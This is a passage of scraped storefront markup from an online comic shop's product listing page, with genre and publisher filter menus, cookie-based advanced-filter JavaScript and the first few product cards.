					<div id="collapseFour" class="accordion-collapse collapse" aria-labelledby="headingFour" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="Action Adventure" href="https://stores.comichub.com/beyondcomicsfrederick/Genre/Product/action-adventure">
											Action Adventure
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Advocacy" href="https://stores.comichub.com/beyondcomicsfrederick/Genre/Product/advocacy_0E5490">
											Advocacy
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Animal" href="https://stores.comichub.com/beyondcomicsfrederick/Genre/Product/animal_D47C4B">
											Animal
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anthology" href="https://stores.comichub.com/beyondcomicsfrederick/Genre/Product/anthology">
											Anthology
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anthropomorphic" href="https://stores.comichub.com/beyondcomicsfrederick/Genre/Product/anthropomorphic">
											Anthropomorphic
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anti-Hero" href="https://stores.comichub.com/beyondcomicsfrederick/Genre/Product/anti-hero_349541">
											Anti-Hero
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Art - Individual Artists - Artists&#39; Books" href="https://stores.comichub.com/beyondcomicsfrederick/Genre/Product/art-individual-artists-artists-books">
											Art - Individual Artists - Artists&#39; Books
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Art and Reference Books" href="https://stores.comichub.com/beyondcomicsfrederick/Genre/Product/art-and-reference-books">
											Art and Reference Books
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Art Comics" href="https://stores.comichub.com/beyondcomicsfrederick/Genre/Product/art-comics">
											Art Comics
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Art Supplies" href="https://stores.comichub.com/beyondcomicsfrederick/Genre/Product/art-supplies">
											Art Supplies
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/beyondcomicsfrederick/Genres" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingFive" data-bs-toggle="collapse" data-bs-target="#collapseFive" aria-expanded="false" aria-controls="collapseFive">
						Publishers
					</button>
					<div id="collapseFive" class="accordion-collapse collapse" aria-labelledby="headingFive" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="10 TON PRESS" href="https://stores.comichub.com/beyondcomicsfrederick/Publisher/Product/10-ton-press_AF9D32">
											10 TON PRESS
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="1first Comics" href="https://stores.comichub.com/beyondcomicsfrederick/Publisher/Product/1first-comics">
											1first Comics
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="3D Total Publishing" href="https://stores.comichub.com/beyondcomicsfrederick/Publisher/Product/3d-total-publishing">
											3D Total Publishing
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A Wave Blue World Inc" href="https://stores.comichub.com/beyondcomicsfrederick/Publisher/Product/a-wave-blue-world-inc">
											A Wave Blue World Inc
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A-10 Comics" href="https://stores.comichub.com/beyondcomicsfrederick/Publisher/Product/a-10-comics">
											A-10 Comics
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aardvark Vanaheim" href="https://stores.comichub.com/beyondcomicsfrederick/Publisher/Product/aardvark-vanaheim_4AA7F7">
											Aardvark Vanaheim
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Ablaze" href="https://stores.comichub.com/beyondcomicsfrederick/Publisher/Product/ablaze_7F06F3">
											Ablaze
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abram Comicarts - Megascope" href="https://stores.comichub.com/beyondcomicsfrederick/Publisher/Product/abram-comicarts-megascope">
											Abram Comicarts - Megascope
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abrams" href="https://stores.comichub.com/beyondcomicsfrederick/Publisher/Product/abrams">
											Abrams
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abstract Studios" href="https://stores.comichub.com/beyondcomicsfrederick/Publisher/Product/abstract-studios_AED56B">
											Abstract Studios
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/beyondcomicsfrederick/Publisher" class="viewmore">View more</a>
						</div>
					</div>
				</div>
		</div>
	</div>
</div>

<div class="lightbox" id="lightboxadvance" style="display:none">


	<div style="margin: 2% auto;">

		<div class="popup_page">
			<h2>
				<span class="closespan" style="background-color: #920004;" onclick="HideLightBox('0')">X</span>
				<span id="headerspan"></span>
			</h2>




			<div class="row">

				<div class="col-sm-12 ">
					<nav class="advancenav">
						<div class="buttonadvance">Advance Filter <span class="touch-button" style="text-align: left;"><i class="navicon">▼</i></span></div>
						<ul data-breakpoint="767" class="flexnav flexnavcss flexnavnewcss advancefilltermenu">
							<li class="unactive" onclick="GetCategory('','Publishers')"><a class="all_category btn redbtn" href="#" aria-label="Publishers">Publishers </a></li>
							<li class="unactive" onclick="GetCategory('','Brands')"><a class="all_category btn redbtn" href="#" aria-label="Brands">Brands</a></li>
							<li class="unactive" onclick="GetCategory('','Genres')"><a class="all_category btn redbtn" href="#" aria-label="Genres">Genres</a></li>
							<li class="unactive" onclick="GetCategory('','Artists')"><a class="all_category btn redbtn" href="#" aria-label="Artists">Artists </a></li>
							<li class="unactive" onclick="GetCategory('','Writers')"><a class="all_category btn redbtn" href="#" aria-label="Writers">Writers</a></li>
							<li class="unactive" onclick="GetCategory('','Colorists')"><a class="all_category btn redbtn" href="#" aria-label="Colorists">Colorists </a> </li>
						</ul>
					</nav>
				</div>

			</div>

			<div class="row" style="margin-right: 0px; margin-left: 0px;">

				<div class="col-sm-12 sort_view" id="targetdivpaging" style="padding: 0px;">
				</div>

			</div>


			<div class="middpart">




				<div class="targetdivcss">
					<div class="rytlink">

						<ul id="uladvancetarget" class="brand_list"></ul>

					</div>

					<input type="hidden" value="0" id="lastRowCountFillter">

					<div class="text-center loading_btn rytlink" id="dvLoadMoreCatagory" style="display: none;">
						<button class="loading" aria-label="Load more" type="button" onclick="GetMoreSearchAdvanceLoadMore()">Load More</button>
					</div>

					<div class="pt10" id="dvNorecordFound" style="display: none">
						<div class="errormessage noRecordFoundMsg">
							No record found !
						</div>
					</div>

				</div>

				<div class="row" style="text-align: center;margin-top:20px;border-top:1px solid #313131">

					<div class="col-sm-12" style="margin-top:20px;">
						<button type="button" aria-label="Go for seach" class="btn btn redbtn mt10" style="width:20%" onclick="Go()">Go</button>
						<button type="button" aria-label="Clear" class="btn btn redbtn mt10" style="width:20%" onclick="ClearCookies('0')">Clear</button>
					</div>
				</div>

			</div>

		</div>

	</div>
</div>

	<script>

        //var acc = document.getElementsByClassName("accordion");
        var i;

        var SearchStringAdvance = "";
        var targetUrl = "";
        var searchCategoryId = "";
        var categoryTargetUrl = "";
        var spaTotalRecordcountSearch = "";
        var advanceFilterType = "";

        var filterPublishersId = "";
        var filterBrandsId = "";
        var filterGenresId = "";
        var filterArtistsId = "";
        var filterWritersId = "";
        var filterColoristsId = "";
        var SelectedType = "";

        var advancenav = false;


        $(document).ready(function () {

            var searchId = "";


            if (searchId != null && searchId != "") {


                FilltersCount(searchId);
            }

            $('.all_category').click(function (event) {
                event.preventDefault();
            });

            $(window).resize(function () {

                AdvanceFilterButton();

            });

            AdvanceFilterButton();

            $('.advancenav  .buttonadvance').click(function (event) {

                if (advancenav) {
                    advancenav = false;
                    $(".advancefilltermenu").removeClass("show");
                }
                else {
                    advancenav = true;
                    $(".advancefilltermenu").addClass("show");
                }
            });


        });

        function AdvanceFilterButton() {

            if ($(window).width() < 768) {
                $(".buttonadvance").show();
                advancenav = true;
                $(".advancefilltermenu").addClass("show");

            }

            else {
                $(".buttonadvance").hide();
            }
        }

        function CloseAccordian() {
            $(".panel").hide();
        }


        function FilltersCount(advanceFilterType) {

            if (readCookie("filterPublishersId_" + advanceFilterType) != null) {

                var filterArray = readCookie("filterPublishersId_" + advanceFilterType).split(",");
                $("#Publishers_" + advanceFilterType).text(filterArray.length);

            }

            if (readCookie("filterBrandsId_" + advanceFilterType) != null) {

                var filterArray = readCookie("filterBrandsId_" + advanceFilterType).split(",");
                $("#Brands_" + advanceFilterType).text(filterArray.length);

            }

            if (readCookie("filterGenresId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterGenresId_" + advanceFilterType).split(",");
                $("#Genres_" + advanceFilterType).text(filterArray.length);
            }


            if (readCookie("filterArtistsId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterArtistsId_" + advanceFilterType).split(",");
                $("#Artists_" + advanceFilterType).text(filterArray.length);


            }

            if (readCookie("filterWritersId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterWritersId_" + advanceFilterType).split(",");
                $("#Writers_" + advanceFilterType).text(filterArray.length);


            }


            if (readCookie("filterColoristsId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterColoristsId_" + advanceFilterType).split(",");
                $("#Colorists_" + advanceFilterType).text(filterArray.length);

            }

        }

        function GetMoreSearchAdvanceLoadMore() {
            GetCategory(searchCategoryId, SelectedType);

        }


        function GetMoreSearchAdvanceLike(searchingFor) {

            SearchStringAdvance = searchingFor;
            $('#lastRowCountFillter').val("0");
            $('#uladvancetarget').html('');

            GetCategory(searchCategoryId, SelectedType);
        }


        function GetCategory(categoryId, type) {

            if (advancenav) {
                advancenav = false;
                $(".advancefilltermenu").removeClass("show");
            }

            if (SelectedType != type) {
                $('#uladvancetarget').html('');
                $('#lastRowCountFillter').val("0");
                SearchStringAdvance = "";
                $("#targetdivpaging").html("");  // add Date- 23/08/2019  by : Bhushan
            }



            $("#headerspan").text(type);
            advanceFilterType = categoryId;
            searchCategoryId = categoryId;
            SelectedType = type;

            //TypeReadCookie(advanceFilterType, SelectedType);

            if (type == 'Publishers') {

                targetUrl = '/beyondcomicsfrederick/Publisher';

                if (readCookie("filterPublishersId_" + advanceFilterType) == null) {
                    filterPublishersId = "";

                }

                else {
                    filterPublishersId = readCookie("filterPublishersId_" + advanceFilterType);

                }

                var filterArray = filterPublishersId.split(",");

                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Brands') {

                targetUrl = '/beyondcomicsfrederick/Brands';

                if (readCookie("filterBrandsId_" + advanceFilterType) == null) {
                    filterBrandsId = "";

                }
                else {
                    filterBrandsId = readCookie("filterBrandsId_" + advanceFilterType);

                }

                var filterArray = filterBrandsId.split(",");
                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Genres') {

                targetUrl = '/beyondcomicsfrederick/Genres';


                if (readCookie("filterGenresId_" + advanceFilterType) == null) {
                    filterGenresId = "";

                }
                else {
                    filterGenresId = readCookie("filterGenresId_" + advanceFilterType);

                }

                var filterArray = filterGenresId.split(",");
                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Artists') {


                targetUrl = '/beyondcomicsfrederick/Artists';

                if (readCookie("filterArtistsId_" + advanceFilterType) == null) {
                    filterArtistsId = "";

                }
                else {
                    filterArtistsId = readCookie("filterArtistsId_" + advanceFilterType);
                    var filterArray = filterArtistsId.split(",");

                }

                var filterArray = filterArtistsId.split(",");
                GetmoreSearchAdvance(filterArray);



            }
            else if (type == 'Writers') {

                targetUrl = '/beyondcomicsfrederick/Writers';

                if (readCookie("filterWritersId_" + advanceFilterType) == null) {
                    filterWritersId = "";

                }
                else {
                    filterWritersId = readCookie("filterWritersId_" + advanceFilterType);

                }

                var filterArray = filterWritersId.split(",");
                GetmoreSearchAdvance(filterArray);

            }

            else if (type == 'Colorists') {

                targetUrl = '/beyondcomicsfrederick/Colorists';

                    if (readCookie("filterColoristsId_" + advanceFilterType) == null) {
                        filterColoristsId = "";

                    }

                    else {
                        filterColoristsId = readCookie("filterColoristsId_" + advanceFilterType);

                    }

                    var filterArray = filterColoristsId.split(",");
                    GetmoreSearchAdvance(filterArray);
                }

}


function CategoryFilterSelected() {

    $('.all_categoryfilter').click(function (event) {
        event.preventDefault();

        var Id = $(this).attr('id');
        if ($(this).attr('class').indexOf("selectedFilterBtn") > -1) {
            $(this).removeClass("selectedFilterBtn")

            TypeCreateCookie(advanceFilterType, Id, SelectedType, "1");

        }
        else {
            $(this).addClass("selectedFilterBtn");
            TypeCreateCookie(advanceFilterType, Id, SelectedType, "0");
        }

    });
}



function GetmoreSearchAdvance(filterArray) {


    var rowNo = parseInt($('#lastRowCountFillter').val()) + 1;

    var rowfrom = (1 + ((rowNo - 1) * 100));
    var rowTo = (rowNo * 100);

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();
    $('#dvNorecordFound').hide();  // add Date- 23/08/2019  by : Bhushan
    $('#dvLoadMoreCatagory').hide();

    $.ajax({
        type: "post",
        url: targetUrl,
        data: "rowfrom=" + rowfrom + "&rowto=" + rowTo + "&whereQuery=" + SearchStringAdvance + "&searchCategoryId=" + searchCategoryId,
        success: function (data) {

            if (data.Result != "" && data.Result != null && data.Result.length != 0) {

                var i = 0;
                for (i = 0; i < data.Result.length; i++) {
                    $('#uladvancetarget').append("<li style='text-transform:uppercase'>  <a    id='" + data.Result[i].id + "' class='all_categoryfilter' href='#'> " + data.Result[i].name + "</a> </li>");

                }



                if (data.Result[i - 1].Rcount == parseInt(data.Result[i - 1].rownum)) {
                    $('#dvLoadMoreCatagory').hide();
                }
                else if (data.Result[i - 1].Rcount == data.lastRowNum) {  // resion : selected list item with and show load more button
                    $('#dvLoadMoreCatagory').hide();                       // add Date- 23/08/2019  by : Bhushan
                }
                else {
                    $('#dvLoadMoreCatagory').show();
                }

                if (data.AlphaPaging != "") {
                    $("#targetdivpaging").html(data.AlphaPaging);
                }




                $('#lastRowCountFillter').val(rowNo);
                HideLightBox('1');
                CategoryFilterSelected();
                $('#UpdateProgress').hide();
                ShowSelectedValues(filterArray);



            }

            else {

                if (parseInt($('#lastRowCountFillter').val()) > 0) {
                    HideLightBox('1');
                }
                    //$('#lastRowCountFillter').val("0");
                else {
                    $('#UpdateProgress').hide();
                    $('#dvNorecordFound').show();  // add Date- 23/08/2019  by : Bhushan
                    $("#lightboxadvance").show();
                    $('#dvLoadMoreCatagory').hide();
                }
            }


        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });

}

function ShowSelectedValues(filterArray) {

    try {

        $('#UpdateProgress').show();
        for (var i = 0; i < filterArray.length; i++) {
            $("#" + filterArray[i]).addClass("selectedFilterBtn");
        }
        $('#UpdateProgress').hide();


    }
    catch (err) {
        $('#UpdateProgress').hide();
    }


}

function HideLightBox(flag) {
    if (flag == '1') {
        $("#lightboxadvance").show();

    }
    else {
        $("#lightboxadvance").hide();
        Clear();
    }
}

function Clear() {


    $('#lastRowCountFillter').val("0");
    $('#uladvancetarget').html("");
    $("#headerspan").text("");

    $('#targetdivpaging').html("");//added 5 jan 2018

    SearchStringAdvance = "";
    targetUrl = "";
    searchCategoryId = "";
    //categoryTargetUrl = "";
    spaTotalRecordcountSearch = "";
    advanceFilterType = "";

    filterPublishersId = "";
    filterBrandsId = "";
    filterGenresId = "";
    filterArtistsId = "";
    filterWritersId = "";
    filterColoristsId = "";

}


function ClearCookies(flag) {


    TypeDeleteCookie(advanceFilterType, SelectedType);

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();


    if (window.location.href.indexOf('?') == -1) {
        window.location.reload();
    }
    else {
        var Url = window.location.href.split('?');

        window.location.href = Url[0];

    }


}

function Go() {

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();

    if (window.location.href.indexOf('?') == -1) {
        window.location.reload();
    }
    else {
        var Url = window.location.href.split('?');

        window.location.href = Url[0];

    }


}


function TypeCreateCookie(type, id, SelectedType, removeCookieFlag) {

    if (SelectedType == 'Publishers') {

        if (filterPublishersId == null || filterPublishersId == "") {
            filterPublishersId = id;
        }
        else {

            if (removeCookieFlag == "1") {

                //filterPublishersId = filterPublishersId + "," + id;
                if (filterPublishersId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterPublishersId = filterPublishersId.replace(id, "");
            }
            else {
                filterPublishersId = filterPublishersId + "," + id;
            }
        }


        createCookie("filterPublishersId_" + type, filterPublishersId);


    }

    else if (SelectedType == 'Brands') {

        if (filterBrandsId == null || filterBrandsId == "") {
            filterBrandsId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterBrandsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterBrandsId = filterBrandsId.replace(id, "");
            }
            else {
                filterBrandsId = filterBrandsId + "," + id;
            }
        }

        createCookie("filterBrandsId_" + type, filterBrandsId);

    }
    else if (SelectedType == 'Genres') {

        if (filterGenresId == null || filterGenresId == "") {
            filterGenresId = id;
        }
        else {

            if (removeCookieFlag == "1") {
                if (filterGenresId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterGenresId = filterGenresId.replace(id, "");
            }
            else {
                filterGenresId = filterGenresId + "," + id;
            }
        }

        createCookie("filterGenresId_" + type, filterGenresId);
    }
    else if (SelectedType == 'Artists') {

        if (filterArtistsId == null || filterArtistsId == "") {
            filterArtistsId = id;
        }
        else {

            if (removeCookieFlag == "1") {
                if (filterArtistsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterArtistsId = filterArtistsId.replace(id, "");
            }
            else {
                filterArtistsId = filterArtistsId + "," + id;
            }
        }

        createCookie("filterArtistsId_" + type, filterArtistsId);

    }
    else if (SelectedType == 'Writers') {

        if (filterWritersId == null || filterWritersId == "") {
            filterWritersId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterWritersId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterWritersId = filterWritersId.replace(id, "");
            }
            else {
                filterWritersId = filterWritersId + "," + id;
            }
        }

        createCookie("filterWritersId_" + type, filterWritersId);
    }

    else if (SelectedType == 'Colorists') {

        if (filterColoristsId == null || filterColoristsId == "") {
            filterColoristsId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterColoristsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterColoristsId = filterColoristsId.replace(id, "");
            }
            else {

                filterColoristsId = filterColoristsId + "," + id;
            }
        }

        createCookie("filterColoristsId_" + type, filterColoristsId);

    }
}




function TypeDeleteCookie(type, SelectedType) {


    if (SelectedType == 'Publishers') {

        eraseCookie("filterPublishersId_" + type);
        filterPublishersId = "";

    }
    else if (SelectedType == 'Brands') {


        eraseCookie("filterBrandsId_" + type);
        filterBrandsId = "";

    }
    else if (SelectedType == 'Genres') {

        eraseCookie("filterGenresId_" + type);
        filterGenresId = "";
    }
    else if (SelectedType == 'Artists') {

        eraseCookie("filterArtistsId_" + type);
        filterArtistsId = "";
    }
    else if (SelectedType == 'Writers') {


        eraseCookie("filterWritersId_" + type);
        filterWritersId = "";
    }

    else if (SelectedType == 'Colorists') {

        eraseCookie("filterColoristsId_" + type);
        filterColoristsId = "";
    }


}
function createCookie(name, value, days) {
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        var expires = "; expires=" + date.toGMTString();
    }
    else var expires = "";
    document.cookie = name + "=" + value + expires + "; path=/";
}



function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}


function eraseCookie(name) {
    createCookie(name, "", -1);
}


	</script>

<style>

	.popup_page {
		margin: 0px auto 40px;
		width: 70%;
		padding: 0px;
		background-color: #fff;
		border-radius: 5px;
		border: 2px solid #cccccc;
	}

		.popup_page h2 {
			display: block;
			padding: 15px 0px 15px 20px;
			margin: 0px;
			font-size: 20px;
			font-family: 'Lato-Regular';
			background-color: #2c2c2c;
			color: #fff;
			text-transform: uppercase;
		}

		.popup_page .middpart {
			padding: 20px;
			display: block;
		}

			.popup_page .middpart .targetdivcss {
				color: #000;
				text-align: left;
				overflow-y: scroll;
				height: 400px;
			}

		.popup_page h2 .closespan {
			color: #fff;
			padding: 2px;
			float: right;
			margin-top: -14px;
			cursor: pointer;
			border-color: #920004;
		}

	.selectedFilterBtn {
		background: #780609 !important;
		color: #fff !important;
	}


	.advancefilltermenu {
		float: left;
	}


	.advancefilltermenu {
		float: left;
	}
</style>
    <div class="right-section">
        <div class="breadcrumb-section" style="padding-left:10px">

            <ol class="breadcrumb">
                <li class="breadcrumb-item"><a aria-label="Home" href="/beyondcomicsfrederick">Home</a></li>
                        <li class="breadcrumb-item">Product</li>

            </ol>

        </div>
        <div class="content-title">

            <span class="dis-inline">
                    <span class="content-span" id="spnCount">Total Items(<span class="content-span" id="spaTotalRecordcountSearch"> 49,524 </span>) : </span><span class="content-span" id="spnFrom">1</span> <span class="content-span" id="spnRecordCount">To</span> <span class="content-span" id="spnTo">24</span>
            </span>

        </div>
            <ul id="ulAdvanceSearch" class="sorting">

                <li class="active" id="getAdvanceSerch"><a aria-label="all" href="javascript:void(0)" onclick="loadSearchSection()">Advance Search</a></li>
            </ul>
            <ul id="ulSeach" class="sorting" style="display:none">

                    <li id="alphaId_A">
                        <a aria-label="A" href="javascript:void(0)" onclick="GetmoreulProductsLike('A')">A</a>
                    </li>
                    <li id="alphaId_B">
                        <a aria-label="B" href="javascript:void(0)" onclick="GetmoreulProductsLike('B')">B</a>
                    </li>
                    <li id="alphaId_C">
                        <a aria-label="C" href="javascript:void(0)" onclick="GetmoreulProductsLike('C')">C</a>
                    </li>
                    <li id="alphaId_D">
                        <a aria-label="D" href="javascript:void(0)" onclick="GetmoreulProductsLike('D')">D</a>
                    </li>
                    <li id="alphaId_E">
                        <a aria-label="E" href="javascript:void(0)" onclick="GetmoreulProductsLike('E')">E</a>
                    </li>
                    <li id="alphaId_F">
                        <a aria-label="F" href="javascript:void(0)" onclick="GetmoreulProductsLike('F')">F</a>
                    </li>
                    <li id="alphaId_G">
                        <a aria-label="G" href="javascript:void(0)" onclick="GetmoreulProductsLike('G')">G</a>
                    </li>
                    <li id="alphaId_H">
                        <a aria-label="H" href="javascript:void(0)" onclick="GetmoreulProductsLike('H')">H</a>
                    </li>
                    <li id="alphaId_I">
                        <a aria-label="I" href="javascript:void(0)" onclick="GetmoreulProductsLike('I')">I</a>
                    </li>
                    <li id="alphaId_J">
                        <a aria-label="J" href="javascript:void(0)" onclick="GetmoreulProductsLike('J')">J</a>
                    </li>
                    <li id="alphaId_K">
                        <a aria-label="K" href="javascript:void(0)" onclick="GetmoreulProductsLike('K')">K</a>
                    </li>
                    <li id="alphaId_L">
                        <a aria-label="L" href="javascript:void(0)" onclick="GetmoreulProductsLike('L')">L</a>
                    </li>
                    <li id="alphaId_M">
                        <a aria-label="M" href="javascript:void(0)" onclick="GetmoreulProductsLike('M')">M</a>
                    </li>
                    <li id="alphaId_N">
                        <a aria-label="N" href="javascript:void(0)" onclick="GetmoreulProductsLike('N')">N</a>
                    </li>
                    <li id="alphaId_O">
                        <a aria-label="O" href="javascript:void(0)" onclick="GetmoreulProductsLike('O')">O</a>
                    </li>
                    <li id="alphaId_P">
                        <a aria-label="P" href="javascript:void(0)" onclick="GetmoreulProductsLike('P')">P</a>
                    </li>
                    <li id="alphaId_Q">
                        <a aria-label="Q" href="javascript:void(0)" onclick="GetmoreulProductsLike('Q')">Q</a>
                    </li>
                    <li id="alphaId_R">
                        <a aria-label="R" href="javascript:void(0)" onclick="GetmoreulProductsLike('R')">R</a>
                    </li>
                    <li id="alphaId_S">
                        <a aria-label="S" href="javascript:void(0)" onclick="GetmoreulProductsLike('S')">S</a>
                    </li>
                    <li id="alphaId_T">
                        <a aria-label="T" href="javascript:void(0)" onclick="GetmoreulProductsLike('T')">T</a>
                    </li>
                    <li id="alphaId_U">
                        <a aria-label="U" href="javascript:void(0)" onclick="GetmoreulProductsLike('U')">U</a>
                    </li>
                    <li id="alphaId_V">
                        <a aria-label="V" href="javascript:void(0)" onclick="GetmoreulProductsLike('V')">V</a>
                    </li>
                    <li id="alphaId_W">
                        <a aria-label="W" href="javascript:void(0)" onclick="GetmoreulProductsLike('W')">W</a>
                    </li>
                    <li id="alphaId_X">
                        <a aria-label="X" href="javascript:void(0)" onclick="GetmoreulProductsLike('X')">X</a>
                    </li>
                    <li id="alphaId_Y">
                        <a aria-label="Y" href="javascript:void(0)" onclick="GetmoreulProductsLike('Y')">Y</a>
                    </li>
                    <li id="alphaId_Z">
                        <a aria-label="Z" href="javascript:void(0)" onclick="GetmoreulProductsLike('Z')">Z</a>
                    </li>
                <li class="active" id="ancAllselect"><a aria-label="all" href="javascript:void(0)" onclick="GetmoreulProductsLike('ancAllselect')">all</a></li>
                
            </ul>
            <div id="subsearchpagging"></div>
            <div style="display:block">
                

                <div class="ddcatAndSubsearch">
                    <div class="row category-search" id="dvSearchSection" style="max-height:400px">

                        
                    </div>
                </div>
                
            </div>
            <div style="clear:both"></div>
            <div class="productlisting categotylist-content">

                <div class="rytlink">

                    <div class="image">
                        <ul id="ulAllProduct">

                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="boogyman-graphic-novel-volume-1-mature-" class="all_product productimage" href="https://stores.comichub.com/beyondcomicsfrederick/products/boogyman-graphic-novel-volume-1-mature-">
                                                <img alt="boogyman-graphic-novel-volume-1-mature-" id="image_id_0" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/65e6eb48-34e7-4794-91c9-80927667df04.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="boogyman-graphic-novel-volume-1-mature-" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/boogyman-graphic-novel-volume-1-mature-">

                                                     Boogyman Graphic Novel Volume 1
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $19.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_65e6eb48-34e7-4794-91c9-80927667df04" href="javascript:AjaxAddToCart('65e6eb48-34e7-4794-91c9-80927667df04',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="boogyman-graphic-novel-volume-1-mature-" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/boogyman-graphic-novel-volume-1-mature-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="d-d-5e-starter-set-heroes-of-the-borderlands" class="all_product productimage" href="https://stores.comichub.com/beyondcomicsfrederick/products/d-d-5e-starter-set-heroes-of-the-borderlands">
                                                <img alt="d-d-5e-starter-set-heroes-of-the-borderlands" id="image_id_1" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/5ba5dfd6-2ef8-4c4e-b1c0-1546ab614d0f.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="d-d-5e-starter-set-heroes-of-the-borderlands" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/d-d-5e-starter-set-heroes-of-the-borderlands">

                                                     Dungeons & Dragons 5e: Starter Set - Heroes of The Borderlands
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $49.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_5ba5dfd6-2ef8-4c4e-b1c0-1546ab614d0f" href="javascript:AjaxAddToCart('5ba5dfd6-2ef8-4c4e-b1c0-1546ab614d0f',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="d-d-5e-starter-set-heroes-of-the-borderlands" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/d-d-5e-starter-set-heroes-of-the-borderlands">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="-100-beyond-comics-gift-card-4-25-" class="all_product productimage" href="https://stores.comichub.com/beyondcomicsfrederick/products/-100-beyond-comics-gift-card-4-25-">
                                                <img alt="-100-beyond-comics-gift-card-4-25-" id="image_id_2" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/75f21dd6-24d0-41ae-9383-fbd9e1c1b287.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="-100-beyond-comics-gift-card-4-25-" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/-100-beyond-comics-gift-card-4-25-">

                                                    $100 - Beyond Comics Gift Card (4 @ $25)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $100.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

